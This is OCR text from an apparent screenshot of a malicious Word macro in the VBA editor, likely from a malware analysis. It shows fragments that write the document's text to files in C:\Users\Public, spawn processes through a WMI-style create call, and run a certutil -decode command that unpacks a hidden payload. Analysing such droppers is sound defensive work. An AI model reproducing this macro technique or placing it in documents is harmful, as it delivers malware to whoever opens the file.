 Microsoft Visual Basic for Applications - Ksh1 [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 23, Col 31
Project - Project
Normal
Project (Ksh1)
Microsoft Word Objects
ThisDocument
References
(General)
Button_Click2
SaveAs3 ("xls"): SaveAs3 ("doc"):
SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP +
End Sub
Private Function Button_Click2(One As Long, Two As Long) As String
Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
End Function
Private Function Button_Click3(One As Long) As String
Button_Click3 = Right(Range.Text, One)
End Function
Private Function SaveAs3(Formt As String)
ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
End Function
Private Function SetTask(Task As String)
Ms13.create Task, Null, Null, act
Task = "Certutil -decode C:\Users\Public\Ksh1.xls C:\Users\Public\Ksh1.pdf"
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
Immediate